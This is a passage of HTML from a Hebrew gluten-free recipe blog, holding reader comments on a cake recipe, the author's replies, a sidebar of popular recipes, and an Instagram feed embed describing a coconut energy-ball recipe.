					<img alt='' src='https://secure.gravatar.com/avatar/683200596cc251dbe7e4d9f9909433583dda4db62971ead7f436df0f92bd78ed?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/683200596cc251dbe7e4d9f9909433583dda4db62971ead7f436df0f92bd78ed?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>				</div>
				<div class="comment-author">
					<h6 class="author">אסי רוז</h6>
					<span class="date">21 בדצמבר 2025 at 19:17</span>
				</div>
			</div>
			
			<div class="comment-text">
								<p>יססס!<br />
תיהני מכל ביס וביס אהובה</p>
				<span class="reply">
					<i class="fa fa-reply"></i> <a rel="nofollow" class="comment-reply-link" href="#comment-8358" data-commentid="8358" data-postid="29116" data-belowelement="comment-8358" data-respondelement="respond" data-replyto="להגיב לאסי רוז" aria-label="להגיב לאסי רוז">Reply</a>									</span>
			</div>
					
		</div>
		
	</li>

	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
	<li class="comment even thread-odd thread-alt depth-1" id="comment-8231">
		
		<div class="thecomment">
			
			<div class="comment-header">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/b276342c972fe76e12a46b0d4d19a1ffeef4ad2e539f32fd2c0c524ae5099c17?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b276342c972fe76e12a46b0d4d19a1ffeef4ad2e539f32fd2c0c524ae5099c17?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>				</div>
				<div class="comment-author">
					<h6 class="author">Doris</h6>
					<span class="date">11 באוקטובר 2025 at 11:54</span>
				</div>
			</div>
			
			<div class="comment-text">
								<p>עוגה נהדרת, הכנתי עם שמן קוקוס וסוכר קוקוס, יאמי</p>
				<span class="reply">
					<i class="fa fa-reply"></i> <a rel="nofollow" class="comment-reply-link" href="#comment-8231" data-commentid="8231" data-postid="29116" data-belowelement="comment-8231" data-respondelement="respond" data-replyto="להגיב לDoris" aria-label="להגיב לDoris">Reply</a>									</span>
			</div>
					
		</div>
		
	</li>

	<ul class="children">
	<li class="comment byuser comment-author-inbal odd alt depth-2" id="comment-8354">
		
		<div class="thecomment">
			
			<div class="comment-header">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/683200596cc251dbe7e4d9f9909433583dda4db62971ead7f436df0f92bd78ed?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/683200596cc251dbe7e4d9f9909433583dda4db62971ead7f436df0f92bd78ed?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>				</div>
				<div class="comment-author">
					<h6 class="author">אסי רוז</h6>
					<span class="date">21 בדצמבר 2025 at 19:10</span>
				</div>
			</div>
			
			<div class="comment-text">
								<p>נשמע נהדר יקירה!<br />
תמשיכי ליהנות מכל ביס אהובה</p>
				<span class="reply">
					<i class="fa fa-reply"></i> <a rel="nofollow" class="comment-reply-link" href="#comment-8354" data-commentid="8354" data-postid="29116" data-belowelement="comment-8354" data-respondelement="respond" data-replyto="להגיב לאסי רוז" aria-label="להגיב לאסי רוז">Reply</a>									</span>
			</div>
					
		</div>
		
	</li>

	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul></div><div id='comments_pagination'></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/carrot-and-pecan-cake/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.essyroz.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><input name="wpml_language_code" type="hidden" value="he" /><div class="comment-input-wrap"><p class="comment-form-author"><input id="author" placeholder="Name" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><input id="email" placeholder="Email" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-url"><input id="url" placeholder="Website" name="url" type="text" value="" size="30" /></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><div class="comment-form maspik-field" style="display: none;">
                <label for="full-name-maspik-hp" class="comment-form-label">Leave this field empty</label>
                <input size="1" type="text" autocomplete="off" aria-hidden="true" tabindex="-1" name="full-name-maspik-hp" id="full-name-maspik-hp" class="comment-form-input" placeholder="Leave this field empty" data-form-type="other" data-lpignore="true">
            </div><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='29116' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div> <!-- end comments div --><div class="post-pagination">
	
	<div class="prev-post">
				<span>Previous Post</span>
		<h3><a href="https://www.essyroz.com/tofu-and-green-bean-stew/">תבשיל טופו ושעועית ירוקה</a></h3>
			</div>
	
	<div class="next-post">
				<span>Next Post</span>
		<h3><a href="https://www.essyroz.com/mini-cookies/">עוגיות מיני</a></h3>
			</div>
	
</div>
<!--<script>-->
<!--    jQuery(document).ready(function( $ ){-->
<!--        $( 'a[href*="#"]:not([href="#"])' ).click( function() {-->
<!--            var $this_link = $( this ),-->
<!--                has_closest_smooth_scroll_disabled = $this_link.closest( '.et_smooth_scroll_disabled' ).length,-->
<!--                has_closest_woocommerce_tabs = ( $this_link.closest( '.woocommerce-tabs' ).length && $this_link.closest( '.tabs' ).length ),-->
<!--                has_closest_timetable_tab = $this_link.closest( '.tt_tabs_navigation' ).length,-->
<!--                has_closest_eab_cal_link = $this_link.closest( '.eab-shortcode_calendar-navigation-link' ).length,-->
<!--                has_closest_ee_cart_link = $this_link.closest( '.view-cart-lnk' ).length,-->
<!--                has_acomment_reply = $this_link.hasClass( 'acomment-reply' ),-->
<!--                is_woocommerce_review_link = $this_link.hasClass( 'woocommerce-review-link' ),-->
<!--                disable_scroll = has_closest_smooth_scroll_disabled || has_closest_ee_cart_link || has_closest_woocommerce_tabs || has_closest_eab_cal_link || has_acomment_reply || is_woocommerce_review_link || has_closest_timetable_tab;-->
<!---->
<!--            if ( ( location.pathname.replace( /^\//,'' ) == this.pathname.replace( /^\//,'' ) && location.hostname == this.hostname ) && ! disable_scroll ) {-->
<!--                var target = $( this.hash );-->
<!--                target = target.length ? target : $( '[name=' + this.hash.slice(1) +']' );-->
<!--                if ( target.length ) {-->
<!---->
<!--                    // automatically close fullscreen menu if clicked from there-->
<!--                    if ( $this_link.closest( '.et_pb_fullscreen_menu_opened' ).length > 0 ) {-->
<!--                        et_pb_toggle_fullscreen_menu();-->
<!--                    }-->
<!---->
<!--                    setTimeout(function() {-->
<!--                        et_pb_smooth_scroll( target, false, 0 );-->
<!--                    }, 0);-->
<!---->
<!--                    if ( ! $( '#main-header' ).hasClass( 'et-fixed-header' ) && $( 'body' ).hasClass( 'et_fixed_nav' ) && $( window ).width() > 980 ) {-->
<!--                        setTimeout(function(){-->
<!--                            et_pb_smooth_scroll( target, false, 0, 'linear' );-->
<!--                        }, 0 );-->
<!--                    }-->
<!---->
<!--                    return false;-->
<!--                }-->
<!--            }-->
<!--        });-->
<!--    });-->
<!--</script>-->
<script>
	jQuery(document).ready(function () {
		jQuery(document).on('click', '#button_target a', function (e) {
			//e.preventDefault();
        })
    })
//jQuery(document).ready(function () {
//	jQuery("#button_target").click(function() {
//	  jQuery('html, body').animate({
//	    scrollTop: jQuery("#receips").offset().top-100
//	  }, 1000);
//	});
//});

// function printContent(el) {
//   var restorepage = document.body.innerHTML; // save original page html to variable
//   var printcontent = document.querySelector(el).innerHTML; // save content to be printed to variable
//   document.body.innerHTML = printcontent; // display only content to be printed in document body
//   window.print(); // print commands
//   document.body.innerHTML = restorepage; // restore original page content
// }

// document.querySelector('.print-paper').addEventListener('click', function() { // bind event to print button
//   printContent('.classic-post.testp'); // initial print function on selector for content to be printed
// });

function printDiv() {
	var divContents = document.getElementById("print-me").innerHTML;
	var a = window.open('', '', 'height=1000, width=1000');
	a.document.write('<html>');
	a.document.write('<body style="direction:rtl;">');
	//a.document.write('<style type="text/css">img.emoji{width: 3% !important;}');
	a.document.write(divContents);
	a.document.write('</body></html>');
	a.document.close();
	a.print();
}

// jQuery(document).ready(function(){
// 	jQuery(".print-paper").click(function(){
// 		var mode = 'iframe'; // simple open the popup
// 		var close = mode == "popup"; //defult mode
// 		var options = { mode : mode, popClose : close};
// 		jQuery(".print-me").printArea( options );//create printThisTable id
// 	});
// });



</script>

<style type="text/css">
	@media print {
     img.emoji{
     	width: 3% !important;
     }
}
</style>
	


</div>

				
											
			</div>
	
<aside id="sp-sidebar" class="widget-layout2 newsletter-padding">
	<div id="ai_widget-2" class="widget block-widget"><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script data-ad-client="ca-pub-9202841120992399" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div>
</div><div id="sitka_about_widget-1" class="widget sitka_about_widget"><h4 class="widget-title">קצת עליי</h4>			
			<div class="about-widget">
				
								<div class="about-img">
					<img src="https://www.essyroz.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-11-at-18.39.23.jpeg" alt="קצת עליי" />					<div class="about-skew"></div>				</div>
								
								<h5 class="about-name">אסי רוז</h5>
								
								<span class="about-label">נטורופתית, צליאקית, מומחית לקולינריה בריאה</span>
								
								<p><p>כשתיכנסו לעולם שלי תהנו מעולם שכולו
ללא גלוטן ומחיבור בין תאווה לבריאות,
בין טעמים להתגשמות חלומות,
ובין הרפתקאות לקלילות גופנית ומחשבתית.</p>
<p><a href="https://www.essyroz.com/about-me/">קרא עוד</a></p></p>
								
								
			</div>
			
		</div><div id="sitka_social_widget-1" class="widget sitka_social_widget"><h4 class="widget-title">עקבו אחריי</h4>			
			<div class="social-widget  rounded">

				<a href="https://www.facebook.com/ESSYROZ/" class="facebook" target="_blank"><i class="fa fa-facebook"></i></a>								<a href="https://www.instagram.com/essyroz/" class="instagram" target="_blank"><i class="fa fa-instagram"></i></a>												<a href="https://www.youtube.com/channel/UCJccepklKLN2NQIJUOn775g/videos" class="youtube" target="_blank"><i class="fa fa-youtube-play"></i></a>																																																																								
			</div>
			
		</div><div id="sitka_facebook_widget-2" class="widget-no-title widget sitka_facebook_widget">	
			<div id="fb-root"></div>
			<script data-type="lazy" data-src="[data-uri]"></script>
			
			<div class="fb-page" data-href="https://www.facebook.com/ESSYROZ/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-tabs="false"><blockquote cite="https://www.facebook.com/ESSYROZ/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/ESSYROZ/">Facebook...</a></blockquote></div>
		</div><div id="sitka_latest_news_widget-1" class="widget sitka_latest_news_widget"><h4 class="widget-title">המתכונים הכי אהובים</h4>			
											
								<div class="side-pop list">
					
					<div class="side-pop-img">
												
															<a href="https://www.essyroz.com/orange-lentil-cracker-in-the-toaster/"><img width="80" height="80" src="https://www.essyroz.com/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-30-at-21.42.21-80x80.jpeg" class="attachment-sitka-widget-small-thumb size-sitka-widget-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.essyroz.com/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-30-at-21.42.21-80x80.jpeg 80w, https://www.essyroz.com/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-30-at-21.42.21-150x150.jpeg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></a>
														
												<span class="side-count">1</span>					</div>
					
					<div class="side-pop-content">
						<h4><a href="https://www.essyroz.com/orange-lentil-cracker-in-the-toaster/">קרקר עדשים כתומות בטוסטר</a></h4>
						<span class="sp-date">20 בדצמבר 2025</span>					</div>
				
				</div>
							
											
								<div class="side-pop list">
					
					<div class="side-pop-img">
												
															<a href="https://www.essyroz.com/tuna-toast-with-tahini-and-mankai-bread/"><img width="80" height="80" src="https://www.essyroz.com/wp-content/uploads/2025/11/תמונה-של-WhatsApp‏-2025-11-19-בשעה-13.44.37_0cf63c52-80x80.jpg" class="attachment-sitka-widget-small-thumb size-sitka-widget-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.essyroz.com/wp-content/uploads/2025/11/תמונה-של-WhatsApp‏-2025-11-19-בשעה-13.44.37_0cf63c52-80x80.jpg 80w, https://www.essyroz.com/wp-content/uploads/2025/11/תמונה-של-WhatsApp‏-2025-11-19-בשעה-13.44.37_0cf63c52-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></a>
														
												<span class="side-count">2</span>					</div>
					
					<div class="side-pop-content">
						<h4><a href="https://www.essyroz.com/tuna-toast-with-tahini-and-mankai-bread/">טוסט טונה מלחם טחינה ומנקאי</a></h4>
						<span class="sp-date">20 בדצמבר 2025</span>					</div>
				
				</div>
							
											
								<div class="side-pop list">
					
					<div class="side-pop-img">
												
															<a href="https://www.essyroz.com/oat-pita-in-the-microwave/"><img width="80" height="80" src="https://www.essyroz.com/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-15-at-13.59.11-1-80x80.jpeg" class="attachment-sitka-widget-small-thumb size-sitka-widget-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.essyroz.com/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-15-at-13.59.11-1-80x80.jpeg 80w, https://www.essyroz.com/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-15-at-13.59.11-1-150x150.jpeg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></a>
														
												<span class="side-count">3</span>					</div>
					
					<div class="side-pop-content">
						<h4><a href="https://www.essyroz.com/oat-pita-in-the-microwave/">פיתה שיבולת שועל במיקרו</a></h4>
						<span class="sp-date">20 בדצמבר 2025</span>					</div>
				
				</div>
							
											
								<div class="side-pop list">
					
					<div class="side-pop-img">
												
															<a href="https://www.essyroz.com/chocolate-chip-cookie-in-three-ways-of-preparation/"><img width="80" height="80" src="https://www.essyroz.com/wp-content/uploads/2023/01/image_6483441-6-80x80.jpg" class="attachment-sitka-widget-small-thumb size-sitka-widget-small-thumb wp-post-image" alt="עוגיית שוקולד צ&#039;יפס" decoding="async" loading="lazy" srcset="https://www.essyroz.com/wp-content/uploads/2023/01/image_6483441-6-80x80.jpg 80w, https://www.essyroz.com/wp-content/uploads/2023/01/image_6483441-6-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></a>
														
												<span class="side-count">4</span>					</div>
					
					<div class="side-pop-content">
						<h4><a href="https://www.essyroz.com/chocolate-chip-cookie-in-three-ways-of-preparation/">עוגיית שוקולד צ&#8217;יפס בשלוש דרכי הכנה</a></h4>
						<span class="sp-date">20 בדצמבר 2025</span>					</div>
				
				</div>
							
											
								<div class="side-pop list">
					
					<div class="side-pop-img">
												
															<a href="https://www.essyroz.com/banana-granola/"><img width="80" height="80" src="https://www.essyroz.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-24-at-10.29.41-80x80.jpeg" class="attachment-sitka-widget-small-thumb size-sitka-widget-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.essyroz.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-24-at-10.29.41-80x80.jpeg 80w, https://www.essyroz.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-24-at-10.29.41-150x150.jpeg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></a>
														
												<span class="side-count">5</span>					</div>
					
					<div class="side-pop-content">
						<h4><a href="https://www.essyroz.com/banana-granola/">גרנולה בננה</a></h4>
						<span class="sp-date">20 בדצמבר 2025</span>					</div>
				
				</div>
							
									</div>						
		<div style="margin-bottom:20px" id="sitka_promo_widget-1" class="widget-no-title widget sitka_promo_widget">			
			<div class="promo-item" style="background-image:url(https://www.essyroz.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-08-30-at-22.42.39-1.jpeg); height:110px;">
				<a  class="promo-link" href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%90%d7%a8%d7%95%d7%97%d7%95%d7%aa/"></a>									<h4>ארוחות</h4>
							</div>
			
		</div><div style="margin-bottom:20px" id="sitka_promo_widget-2" class="widget-no-title widget sitka_promo_widget">			
			<div class="promo-item" style="background-image:url(https://www.essyroz.com/wp-content/uploads/2019/03/WhatsApp-Image-2022-10-07-at-17.50.34-1.jpeg); height:110px;">
				<a  class="promo-link" href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%99%d7%9c%d7%93%d7%99%d7%9d/"></a>									<h4>ילדים</h4>
							</div>
			
		</div><div style="margin-bottom:20px" id="sitka_promo_widget-3" class="widget-no-title widget sitka_promo_widget">			
			<div class="promo-item" style="background-image:url(https://www.essyroz.com/wp-content/uploads/2023/05/image_6483441-71-scaled.jpg); height:110px;">
				<a  class="promo-link" href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%a1%d7%99%d7%a8%d7%99%d7%9d/"></a>									<h4>סירים</h4>
							</div>
			
		</div><div style="margin-bottom:20px" id="sitka_promo_widget-4" class="widget-no-title widget sitka_promo_widget">			
			<div class="promo-item" style="background-image:url(https://www.essyroz.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-08-at-14.00.17.jpeg); height:110px;">
				<a  class="promo-link" href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%a7%d7%9e%d7%97%d7%99-%d7%9e%d7%a7%d7%95%d7%a8/"></a>									<h4>קמחי מקור</h4>
							</div>
			
		</div><div style="margin-bottom:40px" id="sitka_promo_widget-5" class="widget-no-title widget sitka_promo_widget">			
			<div class="promo-item" style="background-image:url(https://www.essyroz.com/wp-content/uploads/2023/03/image_64834414-scaled.jpg); height:110px;">
				<a  class="promo-link" href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d/"></a>									<h4>מתוקים</h4>
							</div>
			
		</div></aside>
<!-- END SP-CONTENT -->
</div>
<!-- END SP-CONTAINER -->
</div>
</article><!-- END INNER WRAPPER -->
</div>

<div id="insta-footer">
<div class="insta-header">
<span>חפשו אותי באינסטגרם</span><h5><a target="_blank" href="https://www.instagram.com/essyroz/">essyroz</a></h5>
</div>
<div class="insta-images">

<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4" style="padding-bottom: 10px; width: 100%;"	 data-feedid="sbi_essyroz#20"  data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="20" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{&quot;num&quot;:&quot;7&quot;,&quot;cols&quot;:&quot;7&quot;,&quot;imagepadding&quot;:&quot;0&quot;,&quot;showheader&quot;:&quot;false&quot;,&quot;showbutton&quot;:&quot;false&quot;,&quot;showfollow&quot;:&quot;false&quot;,&quot;disablemobile&quot;:&quot;true&quot;}"  data-postid="29116" data-locatornonce="9beaedb58d" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header"   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/essyroz/" title="@essyroz">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img"  data-avatar-url="https://scontent.ftlv23-1.fna.fbcdn.net/v/t51.82787-15/569931618_18545660188009587_4106526659841154808_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_ohc=sbYgOswTDekQ7kNvwEzthcR&amp;_nc_oc=AdkB0zkrv2lPMV1XNrW8oyEzq1IeVMtA7ZqMVqqhwd-ScVjqfBsMB4nfes8qB1UUImc&amp;_nc_zt=23&amp;_nc_ht=scontent.ftlv23-1.fna&amp;edm=AL-3X8kEAAAA&amp;_nc_gid=MKnEYaJGvNpzTGqYc8ABtA&amp;oh=00_AfonJcysu9Ba965bMeeLOg7QN49mff94g-xI8NI6V_2YfA&amp;oe=69786D9F">
									<div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewbox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
					<img  src="https://www.essyroz.com/wp-content/uploads/sb-instagram-feed-images/essyroz.webp" alt="" width="50" height="50">
				
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>essyroz</h3>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18104848912697890" data-date="1769102616">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DT0jfJfiITC/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.82787-15/619222710_18561403639009587_8949250622123709630_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=mo71w6VxXawQ7kNvwEAy6F4&#038;_nc_oc=AdnP7m8549hKSc1yD0G2ZhZx-LLdm_YGb9e6SBXZTfgZURO35BKzrIhNip-7TJZ9Orc&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&#038;oh=00_AfoWwcWg0ifRKWtDmIpmzeyh9rJpyG_MuH_xqkAmxIyTZA&#038;oe=69786D7E"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/619222710_18561403639009587_8949250622123709630_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=mo71w6VxXawQ7kNvwEAy6F4&amp;_nc_oc=AdnP7m8549hKSc1yD0G2ZhZx-LLdm_YGb9e6SBXZTfgZURO35BKzrIhNip-7TJZ9Orc&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_AfoWwcWg0ifRKWtDmIpmzeyh9rJpyG_MuH_xqkAmxIyTZA&amp;oe=69786D7E&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/619222710_18561403639009587_8949250622123709630_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=mo71w6VxXawQ7kNvwEAy6F4&amp;_nc_oc=AdnP7m8549hKSc1yD0G2ZhZx-LLdm_YGb9e6SBXZTfgZURO35BKzrIhNip-7TJZ9Orc&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_AfoWwcWg0ifRKWtDmIpmzeyh9rJpyG_MuH_xqkAmxIyTZA&amp;oe=69786D7E&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/619222710_18561403639009587_8949250622123709630_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=mo71w6VxXawQ7kNvwEAy6F4&amp;_nc_oc=AdnP7m8549hKSc1yD0G2ZhZx-LLdm_YGb9e6SBXZTfgZURO35BKzrIhNip-7TJZ9Orc&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_AfoWwcWg0ifRKWtDmIpmzeyh9rJpyG_MuH_xqkAmxIyTZA&amp;oe=69786D7E&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/619222710_18561403639009587_8949250622123709630_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=mo71w6VxXawQ7kNvwEAy6F4&amp;_nc_oc=AdnP7m8549hKSc1yD0G2ZhZx-LLdm_YGb9e6SBXZTfgZURO35BKzrIhNip-7TJZ9Orc&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_AfoWwcWg0ifRKWtDmIpmzeyh9rJpyG_MuH_xqkAmxIyTZA&amp;oe=69786D7E&quot;}">
			<span class="sbi-screenreader">כדורי השמש שלי הם אחד הביסים היותר נפלאים וטובים ש</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.essyroz.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="כדורי השמש שלי הם אחד הביסים היותר נפלאים וטובים שיש✨ אני אוהבת להכין אותם בחורף ולהאיר את השמש הפנימית שבי עם תוספת הויטמין D3 הליפוזומלי של אקוסאפ אהובי ליבי💚 הויטמין D מאוד משמעותי והכרחי למערכת החיסון שלנו, הוא מעניק לנו עור ושיער בוהקים ויפים והכרחי מאוד לנשים בכל הגילאים✨ זה ביס מושלם מלא בקסם, טעמים וערכים תזונתיים💜מרכיבים ל10-15 כדורים: • רבע כוס ממרח שקדים או כל מחית אגוזים שתבחרו. • ⁠1/3 כוס סירופ מייפל. • ⁠גרידת לימון מחצי לימון. • ⁠קורט פיצקי של מלח. • ⁠כוס וחצי שבבי קוקוס. • ⁠ויטמין D3 של אקוסאפ (כל שני כדורים = מנת ויטמין, אצלי יש 5 מנות ויטמין D בכל התערובת) אופן ההכנה: בקערה נערבב את הממרח שקדים עם הסירופ מייפל, הגרידת לימון והמלח. נוסיף את הויטמין ונערבב שוב. נוסיף את הקוקוס הטחון ונערבב לתערובת אחידה ונוחה לגילגול. נגלגל כדורים מהתערובת ונצפה אותם בשבבי קוקוס. נסדר את הכדורים בצלחת או בקופסא אטומה ונשמור במקרר למשך שבועיים (הויטמין נשמר בביס כששומרים את הכדורים במקרר). בבלוג מחכיח לכן עוד המון מתכוני שמש נפלאים, לינק בפרופיל ולכל מי שרק יבקש❣️ תהנווו🤗🤩😍בשיתוף @ecosupp" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18303560347284785" data-date="1768919426">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTvGSeJCN-f/" target="_blank" rel="noopener nofollow"
